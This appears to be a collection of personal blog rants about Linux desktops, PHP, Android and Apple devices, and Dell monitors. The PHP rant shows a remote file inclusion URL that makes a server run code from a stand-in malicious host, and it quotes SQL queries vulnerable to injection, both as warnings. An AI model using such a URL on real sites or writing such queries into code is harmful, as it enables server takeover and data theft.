But surprisingly, I'm not going to direct my rant toward GTK+ themes. Everybody who's ever used Linux knows that 99% of the crap on gnome-look.org isn't worth using. I've very rarely used a GTK+ theme that correctly solves the problem of, "your panel background image tiles across the shutdown dialog so you can't read the text of the dialog," but I digress.

No, this is about XFCE window manager themes. Themes for XFWM4.

XFWM4's themes are quite simple, or at least if you're making a flat pixmap theme they are. All you need to do is have a folder full of XPM files with certain file names, and XFWM4 does the rest. It's easy! So why does everybody screw this up?

The window manager theme I wanted on XFCE most recently was Clearlooks. Yes, the standard Metacity theme that comes with every single GNOME based distribution ever. I wanted it on XFCE, but couldn't find a good version of an XFWM4 theme for it that didn't suck.

I found one that got kind of close. Clearlooks-Xfce-Colors, in fact. It looks good, except he made a mistake putting the theme together: the maximize/restore button behavior is broken. Apparently, he couldn't figure out how XFWM4 handles the "Restore" button on a maximized window. So, for the active focused window, the "Maximize/Restore" button will always use Maximize, and every inactive window will always use Restore instead.

So for the active window, there's NO way of telling whether it's maximized or not, because the button always shows the exact same icon. Same goes for inactive windows.

The official XFWM4 theme how-to explains how this works. You just need file names like "maximize-toggled-active.xpm" or "maximize-toggled-inactive.xpm". That's it. Now your "Restore" button works fine.

Another common problem I've seen. Take for example the Vista Basic theme here. It looks good in the screenshots, yes? That's because the title is centered.

When you uncenter the title, or even just have a narrow window open (my Pidgin buddy list for example), huge problems with the theme become apparent. If you left-align the title, there's a huge margin (in the realm of 60 pixels) on the left of the title. WTF? And on a narrow window like Pidgin's buddy list, the title will be completely devoured by the margins to the point you can't see the title anymore.

Why is this? XFWM4 themes have five different title images. Appropriately named "title-1-active.xpm" through "title-5-active.xpm". These 5 images make up the title. If title-1 is 60 pixels wide, it means your title will have a 60 pixel margin on the left. So, make your title images as thin as you possibly can (4 pixels is great) unless you explicitly have a need to do something fancy with your titles.

I have never once installed a third party XFWM4 theme that has been high enough quality. The usual procedure when I really want a certain style is: find one that's close, find out it fails super hard because the creator is a complete noob and didn't even bother to read the official documentation before making his theme, and then either try to hack it until it works OR just scrap it and create my own from scratch. And then re-release the theme back to xfce-look.org for others to use.

So, here are my better copies of various window manager themes for XFWM4:

End of rant. Now, about those GTK+ themes...

In short: PHP has a tendency to be vulnerable-as-a-default, the barrier to entry is so low that every noob who barely just learned HTML can already begin writing dangerous code, even the largest web apps in PHP have gaping security holes, and I consider PHP itself to be just an elaborate content management system more than a real programming language.

To break down each of those points:

The last time I made a solid effort to learn to code in PHP, I came to realize that the default php.ini on my system had some rather stupid options turned on by default. For instance, the include() method would be allowed to include PHP code from a remote URL beginning with "http://". It's things like this that make PHP insecure as a default. I now have learned to carefully prune through my php.ini before installing any PHP web apps on a new server just to make sure no stupid defaults are enabled that will leave my server vulnerable.

The barrier to entry is so low in PHP that people who have no business writing program code are given the tools to do so. A good friend of mine does freelance web security consulting and says that a very good majority of PHP-powered sites he's come across have been vulnerable to SQL injection, and attributes this to the fact that many PHP tutorial sites don't mention SQL injection when they get to the chapter about databases. They'll recommend that you just interpolate variables directly into your SQL queries.

Case in point: the very first result for Googling "php mysql tutorial" that isn't from php.net is this link: PHP/MySQL Tutorial - Part 1. When this tutorial gets to the insertion part, it recommends you just formulate a query like this:

SELECT * FROM contacts WHERE id='$id'

And this:

SELECT * FROM tablename WHERE fieldname LIKE '%$string%'

Coding practices like this will leave you a lot of pain to come in the future. I'm not a PHP tutorial site so I won't even bother to explain how to avoid SQL injection in PHP. I won't use any of your code on my server so your own stupidity will be your own downfall, and it won't be my problem.

As an example of a large PHP web app having gaping wide security holes, just read about how my server got hacked through phpMyAdmin. In short, there was a PHP script in the "setup" folder that ended with a .inc.php file extension (indicating it was meant to be included and not requested directly over HTTP), and it would execute system commands using data provided by the query string. I've ranted about how badly I hate PHP even more because of this on that blog post. And that in Perl, this sort of thing wouldn't even happen, because an included script would have to go out of its way to read the query string; it wouldn't just use the query string "by accident" like PHP scripts are apt to do.

Besides SQL injection being one of THE most popular attack vectors for anything written in PHP, but if I ever hear about a PHP exploit besides that it almost invariable is this: somebody fooled a PHP script into including a PHP source from a remote domain. Example:

Your site has URLs that look like this, http://example.com/?p=home

And your "index.php" there will take "p=home" and include "home.php" to show you the home page. Okay, what about this then?

http://example.com/?p=http://malicious.com/pwned.php

And your index.php includes pwned.php from that malicious looking URL and now a hacker can run literally any code they like on your server. I've witnessed sites being pwned by this more times than I can care to count, oftentimes because the php.ini was misconfigured as a default.

Moving on to the last point, I don't consider PHP to be a real programming language. It is more like a web framework, like Drupal or MovableType or Catalyst, that is packed full of tools specifically geared towards the web. PHP has thousands of built in functions for everything a web app could imagine needing to do, from MySQL to CGI. The web page "PHP in contast to Perl" sums up all of the problems with PHP's vast array of global functions. They're inconsistently named and many of them do extremely similar things.

Contrast that to Perl, where the core language only provides the functions you would expect from a real programming language, and to do anything "cool" you'll need to include modules which provide you with more functionality. PHP fans often say it's a good thing that PHP has MySQL support built right in, but then I point them to the functions mysql_escape_string and mysql_real_escape_string. What is with that? Was the first function not good enough, that somebody had to write a second one that escapes strings better? And they had to create a second function so they don't break existing code that relies on the behavior of the first?

In Perl, if I was using the DBI module for SQL, and I had a problem with the way that DBI escapes my strings, guess what I could do: I could write my own module that either inherits (and overrides) from DBI, or write a new module from scratch with an interface very similar to DBI, and use it in my code. My code could still be written the exact same way:

my $dbh = Kirsle::DBI->connect("...");

my $sth = $dbh->prepare("INSERT INTO users SET name=? AND password=?");

$sth->execute($username,$password);

Besides the "programming language" itself, just take a look inside php.ini. What's that, you ask? It's a global PHP configuration file. Yeah, that's right: the behavior of every PHP script on your entire server can be dictated by a single configuration script. Aren't config files supposed to be a part of, oh I don't know, applications? Content management systems? And not as part of a programming language itself?

On one hand this explains why a lot of free web hosts allow you to use PHP but not Perl; PHP can be neutered and have all of its potentially risky functionality taken away by carefully crafting your php.ini whereas Perl, being a REAL programming language, can't be controlled any more easily than a C binary can. But on the other hand, just look inside php.ini -- there's options in there for how PHP can send e-mails, and how it would connect to a database by default. It even breaks down the databases by type - MySQL, PostgreSQL, MSSQL, etc. Shouldn't database details be left up to the actual PHP code? Apparently not.

So there you have it. I'll never use PHP. It's not even a real programming language. Just a toolkit for rapidly getting a website up and running. What's another name for that? Oh, a Content Management System. Doesn't a PHP CMS sound redundant now? ;)

My ttf2eot tool is a converter tool only; it does not host your EOT font files. Do not hotlink directly to the files on my server. The files only remain for up to 24 hours and then are deleted. If you hotlink to a deleted font, you will get the Sabrina font instead, which most likely isn't what you want.

What it really means from what I've read is that Google is just not selling the phone themselves directly but it can still be obtained via other means (developers can still buy them and they're still being sold in other countries), but that Google still intends to support the phone for the foreseeable future -- it will still be the first in line to get Android updates, for example.

I have a Nexus One and I like it and this news is a bit worrisome to me, but not in the way you might expect. Rather, because the Nexus One is one of the few Android phones that is truly open.

Apparently, the very first Android phone (the G1), the first Droid, and the Nexus One are pretty much the only Android phones that ship with the stock, vanilla, Android firmware. All the other HTC phones out there for example run the "HTC Sense" UI on top of Android, and the Motorola phones run the "Motoblur" UI; some people don't like these add-ons on top of Android and would rather run Android the way Google intended, using the stock vanilla release of the ROM. Or, some people just like to hack their phones and have root access on them.

The Nexus One phone made it really easy to unlock your bootloader and install custom/unsigned Android ROMs onto the phone if you wanted to (it would even provide a nice screen warning you that you're about to void your warranty). The Nexus One allows you to install whatever you want on it, and both Google and the phone itself fully supports this. But, other phones, notably the Motorola phones that come with an eFuse that will practically "brick" your phone if you try to modify its firmware, aren't so open.

There seems to be a trend in Android phones in which companies are trying to play Apple; Apple's iPhone devices are super locked down, and Apple tries to patch all the security holes to stop people from jailbreaking their devices - with each firmware release Apple tries to make it harder and harder to hack the iPhones. In Apple's ideal world, their hardware would be completely 100% impenetrable from hackers and nobody could modify their devices. It seems Android vendors want to copy this business model, which I for one do not like.

It seems Android vendors are "standing on the shoulders of giants," they look at Android and all they see is a free open source Linux-based mobile operating system, and they wanna just take all that hard work, add a few things to make their devices a major pain in the ass to hack (in their ideal world, absolutely impossible to hack) and then jerk their customers around in exactly the same way that Apple does. Is this really what Android was supposed to be all about? Just giving greedy megacorporations the cheap tools they need to strongarm part of the cell phone monopoly in their favor?

Hopefully the Nexus One won't be the last developer phone that can be bought by non-developers. I got mine specifically because it ran the stock unmodified Android firmware and because it was completely open to customization. As I ranted about before, I don't like how Apple is able to just slow down your old phones and force you to upgrade; at least I have the comfort of knowing I can easily flash any Android ROM onto my Nexus One and nobody can force me to upgrade by slowing my phone down or doing anything else malicious to it.

God help us if this is the future and we're stuck with many Apple-like companies all forcing us to use their locked-down devices that we're not allowed to touch at all for fear of permanently bricking our devices.

I didn't care one way or another about Apple until I got an iPhone 3G about a year ago. I got it about a month before the iPhone 3GS model came out; I heard the 3GS was on its way but nobody knew when, but I figured, "a smartphone is a smartphone, who really cares if mine doesn't have a compass built in?" How wrong I was.

I didn't know then what Apple was planning to do in the following month. Basically, they release the 3.0 firmware upgrade for iPhone 3G users. The new firmware gives the 3G customers a taste of some of the new features and would encourage them to buy the upcoming 3GS phone to get the rest. But, one more thing, the 3.0 firmware slows your shit down! So, the customers who were fine with the 3G and didn't plan to upgrade to the 3GS, now, would probably want to buy the 3GS just because they get sick of the 3G being so slow.

If you take an iPhone 3G running the 2.x firmware and compare it side-by-side with the 3GS phone running the 3.0 firmware... the differences in speed and "snappiness" is negligible.

So basically, the 3G was slowed down, on purpose, and then when the Apple fanboys stopped complaining and got used to this new slowness... Apple releases the iPhone 3GS and "ohh my godd, it's SO fast and snappy!"

I've been telling everyone my prediction for the last year but now I'm writing it for my blog: my prediction is that this upcoming summer 2010, Apple will release the 4.0 iPhone OS firmware upgrade, which will slow down all the 3GS phones (Apple's currently latest model of iPhone), and then this will be followed a week or two later by Apple unveiling the iPhone 4, which will be OH-SO-FAST now compared to the crippled, slowed-down 3GS phones.

Let's just wait and see if I'm right.

For this reason, my iPhone 3G is the first, and last, Apple product I ever intend to own. Well, the only closed device, anyway; I do like the Mac OS X operating system, and with a Macbook you can always reinstall the operating system from the CD that came with your computer. But with locked-down devices, once you make the mistake of upgrading, you can't go back; modern iTunes versions make sure of this: when you try to restore your devices in iTunes now, iTunes insists on getting the very latest firmware from Apple and doesn't let you browse and choose an older firmware image.

Because of the way Apple abuses their iPhone and iPod Touch customers, you'd better believe they'll pull the same shit with iPad customers too. I hope all you iPad early adopters love your iPad now, but just wait and, approximately a year from now there will inevitably be a new model, and Apple will really want to slow your shit down to force you to either deal with the artificial slowness, or pay another $500+ to upgrade to the latest model.

So I'm not a fan of Apple's closed devices. But I'm also not a fan of Apple's policies in terms of their app store approvals and rejections.

It was all over the blogosphere when Apple banned the Google Voice application from the app store, and even started an FCC investigation about whether Apple had any legal right to do so. Why did Apple ban Google Voice? Because it competed with Apple's very own phone application.

Similarly, there have been other apps Apple has killed because Apple is anti-competitive, including an e-mail app that was better than Apple's built-in e-mail app. Apple likes to maintain a complete monopoly--nay, a dictatorship--over its app store, and it would rather completely exterminate any hint of competition than to actually, you know, compete back. If somebody made an e-mail app that kicks the ass of Apple's e-mail app, Apple should make their e-mail app better than the competition; it shouldn't just throw a bitchfit and say "BAWWWWW this app isn't approved for the app store!"

Apple, in this regard, comes off to me as being like an immature little child, who would rather throw the chess board on the floor and scatter all the pieces than to even think about dealing with any form of competition whatsoever.

In the "App Store Competition" boat also sits Adobe Flash. It's highly speculated that the real reason Apple has a vendetta against Flash is because Flash applications can be just as feature-rich, interactive and animated as native iPhone applications. If Mobile Safari had a Flash player, nothing would stop people from creating web applications, that consist of a Flash object, that users could bookmark as Home Screen icons, that would be just as full-featured as native iPhone applications.

Similarly, Apple's latest developer agreement says you must originally write your app in C, C++ or Objective-C. Why did Apple decide to add this clause just now? Because Adobe's latest Flash beta includes the capability to export your Flash application into Objective-C code, which would enable one to basically use Adobe Flash to create iPhone applications.

Apple hates Flash for one reason: it directly competes with the app store and the native iPhone applications. If you could use Flash to create Objective-C code to author iPhone applications, Apple may lose some market share since Mac OS X is no longer required to create iPhone apps, among other things.

Anyway, this is where I stand on my views about Apple. Frankly, Apple is evil, in the sense of the term as it is used in Google's company slogan, "Don't be evil." Apple is this kind of evil.

So, I have no plans to ever own another closed Apple device, and would never consider developing an iPhone application. Nothing could be worse than spending weeks or months developing an application, only to have Apple dictate at the last minute that your app won't be allowed on the app store.

When I get an Android, I'll do Android app development. It has a plus of being Java-based. This means if I decided to make, say, a game, I could program the game once and then very trivially make many different ports of it: a desktop application, "full version" of the game; a Java applet, "try online before you download" light version of the game; and an Android application, "mobile version" of the game.

I know Apple fanboys like to google for anyone talking shit about Apple and I welcome the comments. I just know however from speaking with Apple fanboys I know in real life that they all were fully aware that Apple slows down their old devices (a co-worker fanboy has an iPhone 3G and agreed that it was slowed down with the 3.0 firmware). But, as expected of Apple fanboys, they try to justify it and defend Apple even though Apple is blatantly screwing them over and extorting them for as much money as possible. But by all means, post your comments anyway; entertain me with your blind dedication to Apple and how you believe they could do no wrong.

Because from where I stand, holding my iPhone 3G that takes 40 seconds to load the SMS app from a sleep state (and you 3G users know exactly what I'm talking about), Apple is doing nothing good here.

One example of functionality that was removed at the whim of a developer that was actually kind of an important feature: in the GNOME desktop environment, you used to be able to set what mount options you wanted used when GNOME auto-mounted a flash drive or external hard drive when you plug it in.

The default mount options include, among other things, the shortname=lower option for FAT32 volumes. What this means is that, if you have a file on the FAT32 hard drive that fits within the 8.3 filename format of DOS, and the file name is all uppercase, it is displayed in Linux as all lowercase.

I used to (used to!) back up all my websites to a FAT32 hard drive, and I have a folder titled "PCCC" -- all uppercase, and shorter than 8.3 characters. The default mount options would have Linux display this to me as "pccc" -- all lowercase. When restoring from a backup, then, my site would give 404 errors all over my Perl CyanChat Client page, because Linux is case-sensitive and "pccc" is not the same as "PCCC."

It used to be as simple as editing the GNOME gconf key and changing this mount option. But as of Fedora 11 or so, changing the mount options in gconf has no effect. After researching, it turns out that Fedora 11 decided to switch from HAL to DeviceKit to manage the automatic mounting of flash drives. And, DeviceKit doesn't pay any attention to your gconf options.

And, to make it much worse, DeviceKit has the mount options for FAT32 and other filesystems hard coded into the binary itself. So for me to set the shortname=mixed mount option I want for FAT32 drives, I have to download the source code for DeviceKit, find where the mount options were hard-coded into the source, change them there, and compile my own custom version of DeviceKit. This is ridiculous.

Googling as to why in the world this is, I found comments from developers very similar to the one on this bug ticket that goes like this (emphasis mine):

The other part of this bug a discussion of whether exposing mount options to end users is an useful thing to do. My view is that it is not. So the replacement for gnome-mount/HAL, namely gvfs/DeviceKit-disks, will not support that.Excuse me? I'm sure I cannot be the only person in the world who finds it useful to be able to change the mount options.

As a result of this, I have to edit /etc/fstab and add entries for my permanent external hard drives (FAT32) to get them to use the mount options I need. What is this, 1999 again? We shouldn't have to touch fstab nowadays.

Another example: GNOME 3.0 and GNOME Shell. I have ranted about this several different times now. I'm not against innovation, but I am for backwards compatibility. Intentionally developing a desktop environment that is supposed to replace one as ubiquitous as GNOME 2.x and having it require very powerful graphics hardware, with no fallback for less capable systems, is not a good idea.

One more example (kinda nitpicky, really): in the 4.4 release of the XFCE desktop environment, the window list panel applet used to support automatically grouping all windows of the same application into a single button, and an option to display only the icon of the application and not the window's title. See where I'm heading with this? Long before Windows 7 was even out, XFCE's panel could emulate the behavior of Windows 7's new taskbar. The feature is completely missing from XFCE 4.6 however, probably because the one developer who manages the panel applet decided by himself that nobody, anywhere, uses that feature and he removed it.

This arrogancy by open source developers makes me worry about other projects. In the XFWM4 window manager used by XFCE, you can currently double-click on the menu icon in the title bar and that will close the window, similar to the behavior of Windows as far back as Windows 3.0 (at least). I haven't seen any other X11 window manager that supports double-click-to-close like this (Metacity and Emerald for sure don't support this).

I rather like the double-click-to-close feature, but I'm afraid it will just up and disappear one day because this feature is very poorly documented and the developer may one day decide that nobody uses that feature and delete it from the code. I use that feature! Don't delete it!

Because of things like this, I find myself more and more thinking of just creating my own desktop environment. Yes, a whole entire desktop environment: panels, window managers, everything. I've seen a few Perl-powered desktop environment features that I bookmarked so I can dissect them later. Like, I'm a big fan of the XFWM4 window manager, but I'm not a C or C++ programmer and wouldn't know where to begin if I wanted to fork XFWM4 as my own project. Thus I would write my own window manager in Perl, program in the features that I really like, and maintain it on my own, so that I won't ever lose a feature suddenly just because some arrogant programmer somewhere decided without consultation that the feature is useless.

Ah well... you get what you pay for, I guess.</rant>

This is a sequel to my rant about GNOME Shell. I decided to back up my claims with an experiment.

Installing gnome-shell in a virtual machine with no 3D hardware acceleration.

Every single desktop environment that exists right now will run just fine in a virtual machine with no 3D hardware acceleration: XFCE 4.6 and older; KDE 4.3 and older; KDE 3.x and older; GNOME 2.26.3 and older; LXDE; and of course all of the desktop-less window managers (IceWM, et cetera).

GNOME 3.0, I claimed, with its GNOME Shell, will be the first desktop environment that will not run unless the user has 3D hardware acceleration, and that there is no fall-back. Here is the proof:

* Fedora 12 Alpha (11.92 Rawhide)

* VirtualBox 3.0.6 r52128 (2009-09-09)

Let's launch it!

And... what happens?

Basically, my screen is mostly black; I can't see any of my windows. I can see only a little bit of the GNOME Shell interface.

Let's put on the dumb end user hat and say Joe Average installed Ubuntu 10.10 which might come with GNOME 3.0 and GNOME Shell, he hasn't installed his nvidia drivers yet because they're proprietary and Canonical can't legally include them with Ubuntu, and he logs on and sees THIS. He's lucky that X11 didn't crash entirely and send him back to the login screen, but nonetheless he can't see anything. He can't see Firefox to start browsing the web trying to find a solution to this problem.

Okay, let's move on...

Exactly the same.

I won't post screenshots because they look just like they did the last time. I get a mostly black, unusable desktop.

Of note however is that the terminal printed this upon starting the GNOME Shell:

OpenGL Warning: Failed to connect to host. Make sure 3D acceleration is enabled for this VM.VirtualBox knows GNOME Shell was requesting 3D support via OpenGL, and the guest additions driver gave me this warning. Let's move on...

I've personally not used it. But it is known to be buggy; VirtualBox labels it as "experimental"... well, here's why:

In this experiment, even with 3D acceleration by the virtual machine, GNOME Shell is not usable. Again, though, VirtualBox's 3D acceleration is still in the "experimental" phase. It probably doesn't work a whole lot better with Compiz Fusion, either. Plus my video card might just suck (VirtualBox basically passes the guest's OpenGL calls directly to the host's video card).

But the thing to take away from this is:

Now let's see if the GNOME dev team can turn this around in the next year (doubtful; they all come off to me as a bunch of eye-candy-obsessed children who'd rather snazz up the desktop because they think it's "cool" than to worry about things like usability, functionality, or accessibility... and with absolutely no thought given to the user experience, and no usability studies done, etc.).

GNOME Shell for the lose.

Half a year ago the roadmap for GNOME 3.0 was announced, and it involves a new window manager called GNOME Shell. They plan to have GNOME 3.0 ready for public consumption in 2010, around the release of Fedora 13. I tested the GNOME Shell back then and it was awful; since then, it hasn't improved a lot, either. And I'm not optimistic about where it's headed; I think GNOME 3.0 is going to be a terrible, terrible mistake.

If you aren't aware, GNOME is a desktop environment for Unix, and is the default desktop environment for both Fedora and Ubuntu. The other major desktop environments are KDE and Xfce.

GNOME has been said to resemble Windows 98 - true, its default theme is pretty gray and boring, but GNOME is flexible enough that it can be made to look just like OS X or Vista or anything else.

The KDE desktop environment looks an awful lot like Windows as well. KDE jumped from versions 3.x up to 4.0 about a year ago, and KDE 4.0 looks a lot like Windows 7. But on the whole, the desktop still looks and acts the same; KDE's version jump was a natural evolution of its desktop, not a complete change to something completely new and unfamiliar.

GNOME, not wanting to be 1-upped by KDE's version jump, decided they'd bump GNOME 2.x up to version 3.0 -- and entirely redefine the desktop metaphor while they're at it. GNOME 3.0 with its GNOME Shell has almost nothing at all in common with GNOME 2.x.

Here is a relatively recent article about GNOME Shell, so you can take a look.

But that's not why I dislike it. I just thought I'd give some background first. This is why I dislike it:

GNOME Shell requires 3D hardware acceleration. What? Let's compare the current desktop environments: Xfce 4.6 and older, KDE 3.x and older, KDE 4.0, and GNOME 2.x and older... all of these desktops can be run on bare minimal video hardware. You know how Windows Vista, and Windows 7, have "Basic" themes? If you run Vista or 7 on a computer that either doesn't have a kickass video card, or you simply just don't have the drivers installed yet, you get to use the "Windows Basic" theme. Windows has a fall-back to Aero.

But GNOME 3.0 will have NO such fallback. If your video card sucks, or you don't have the drivers, you can't use GNOME 3.0 at all. What will you see? You'll see the X11 server crash and leave you at a text-mode prompt. You will have NO graphical user interface at all; you'll be stuck in text-only mode, because your video card must be kickass for GNOME Shell to load.

Most people have ATI or Nvidia cards, you say? Well, it's well known that ATI and Nvidia have proprietary, closed-source drivers; the companies simply refuse to open up their video drivers as free software. And because Linux is a free and open source operating system released under the GNU General Public License, Linux isn't legally allowed to include ATI or Nvidia drivers "out-of-the-box."

So, when you pop in your Ubuntu or Fedora CD to install it on your computer, the installed operating system can not legally contain Nvidia or ATI drivers. Without the drivers, your video card can't do 3D acceleration. If you were on Windows Vista or 7, you would see the Windows Basic theme; if you're on Linux with GNOME 3.0, you'll see NOTHING! You'll be at a text-mode login prompt, and when you log in, you'll be at a text-mode bash prompt. No graphics, no windows, nothing but text.

This wouldn't be the end of the world for me personally, but then again I know a great deal about Linux. I would be able to install third-party software repositories and install the Nvidia or ATI drivers all at the command line; or at least I would know how to install an alternate desktop environment such as Xfce so that I could get a GUI and then fix the video problem manually. But the average user, or newbie to Linux? They'll be stuck.

I'm curious to see how Canonical (the company behind Ubuntu) is going to deal with this. Are they going to stick it out with GNOME 2.x and ignore GNOME 3.0? I imagine that's quite a likely scenario. Because consider this:

Ubuntu is known as the newbie-friendly Linux distro. It's the easiest one to get set up and running, it's easy to use, and when you log in for the first time it even asks you if you'd like to install some proprietary hardware drivers. Ubuntu can't legally install these automatically but it makes it easy for the user to install them afterward.

What if Ubuntu upgrades to GNOME 3.0, a new user installs it on their computer, and the new user can't even get the desktop to load? They have an ATI card and they don't have the drivers installed, and therefore GNOME 3.0 absolutely will not start because it absolutely requires hardware acceleration. They're a complete newbie to Linux, they know nothing about the command line, but they're stuck at a text-mode prompt. Know what they'll do? They'll switch back to Windows and never be fooled again when somebody wants them to give Linux a try!

Of smaller importance, by reinventing the wheel, the GNOME developers are basically starting over from scratch almost. This means that some of the more complicated problems that the GNOME dev team have tackled in the past may come back. Dual monitor support, for example. The jump to 3.0 is quite likely going to be a large step backwards for the GNOME desktop environment.

I am not a fan of where GNOME is heading. And if the GNOME dev team end up fscking this all up in the end, I'll just be forced to use a different desktop environment. Although, I really don't want to have to resort to that...

I love GNOME 2.x. I can not stand KDE. KDE is just completely annoying to use. Xfce isn't too bad; it shares a lot in common with GNOME (they both use the GTK+ GUI toolkit)... but Xfce feels far behind GNOME 2.x - it feels clunky and old-school, and it lacks certain features that GNOME 2 has, such as integrated dual monitor support; for dual monitors in Xfce you'll have to resort to Nvidia's config tool (if you have an Nvidia card), otherwise you're screwed.

Xfce still has a year to get better, and GNOME 3 still has a year to not completely suck in the end. If GNOME 3 sucks and Xfce is still so clunky, I may even just be forced to abandon the Linux desktop altogether and go back to Windows. :(

Take a lesson from Windows (and literally every single desktop environment in Linux), GNOME 3.0 - don't make 3D acceleration an absolute requirement, and include a fallback version for basic video drivers. Otherwise a really good chunk of your user base will move on to other desktops, or move back to Windows. And if you keep this up, Canonical and Red Hat may even just have to drop you completely as their default desktop environments in their distros, for making life too complicated for the end users.

I compared the settings between this monitor and the Hanns-G... the Hanns-G has 100 for brightness/contrast and for R/G/B; the Dell has 67 for brightness/contrast, and maxing them out whitewashes the entire image and makes the contrast even more horrible. So I'm at the conclusion that probably all Dell monitors have this issue, so I don't think I'll ever buy one for personal use.

Here is a new picture of an LCD monitor test page viewed on both monitors simultaneously. It very clearly shows the difference, and no, the Dell monitor can't be reconfigured to show the contrast correctly. dell-white.jpg (caution: 4000x3000 pixel resolution).

Now the original blog post follows.

Here's a rant I've been wanting to go on about the Dell E176FP LCD monitors.

These monitors suck!

My college used these monitors everywhere, because they bulk ordered cookie-cutter Dell machines to use as every workstation in every lab in the entire campus. And all of these monitors were just terrible.

I first realized how terrible they are at campus because the brightness on every monitor was set very dark, and this annoyed me. But I couldn't do much about it. Yes, the brightness and contrast was only at 75%, but if I upped those, the screen would become "too" bright -- everything would be white-washed. Subtle changes in gray, such as the status bar on Firefox compared to the white background of a web page, would blend together and there would be no distinguishable separation at all. And, if the Windows machine happened to have the Classic skin, you couldn't tell where status bars ended and the task bar begins.

A white-washed monitor is not usable by any stretch of the imagination.



And then, the monitor I had at my workstation at the office was one of these terrible Dell monitors. Fortunately, I didn't have to deal with it for very long, because all the engineers soon got NVIDIA cards and second monitors, to make us work more efficiently. These new monitors were Hanns-G, 1440x900 pixel LCDs.

I run Linux at my workstation, and with the second monitor, I decided that I'd run a virtual Windows XP machine full-screen in one monitor, and keep the other monitor dedicated to Linux for development. I chose the new Hanns-G monitor to run the Linux half, and the Dell monitor to run the Windows half.

I still kept noticing the color quality differences in the monitors, though. I'd use Windows almost exclusively to test our front-end web product, but every now and then I'd also test it in Linux. On the Hanns-G monitor, the web pages were so bright and colorful, compared to on the Dell monitor. It was like taking off your sunglasses after wearing them for half the day and being amazed how bright the world is.

But this still wasn't too bad.

Some time later, I configured Linux in an interesting way on my laptop, having it run the GNOME desktop environment but use XFCE's window manager. I had all kinds of semi-transparency effects on it, like having the menus be see-through as well as the window decorations. I took a screenshot to send to one of my friends, and I previewed this screenshot in Windows on this crappy Dell monitor, and this is where I officially started to hate this monitor.

The Dell monitor, being SO terrible with color quality, was NOT able to display the transparency in the popup menu there! The menu was probably 10% transparent. Now mind you, this is a screenshot. I wasn't asking the monitor to render semi-transparency. It only had to display what had already been rendered. And it failed!

The menu bar has a solid gray background, not transparent at all. The panel and window borders were still see-through, because I gave them higher transparency levels, but even then the panel looks a bit more milky-white on the Dell monitor.

So, I swapped the monitors; now Linux uses the crappy color-challenged Dell monitor, since I primarily use the Linux half for development in text-based terminals, and the Windows half gets the Hanns-G monitor where I can see everything in their full colors.

Since the monitor has nothing to do with how the colors actually are to the computer, I couldn't just take a screenshot to show you the difference. So, on the Hanns-G monitor, I opened the screenshot in Photoshop and applied +20 contrast to it, which made it look pretty darn close to the same screenshot viewed on the Dell monitor.

Here are links to the full-size PNG screenshots, so you can see all the differences yourself. Note that if you have such a Dell monitor, and these screenshots look pretty much exactly the same, you're verifying my point. These Dell monitors are crap!

</rant>

0.0019s.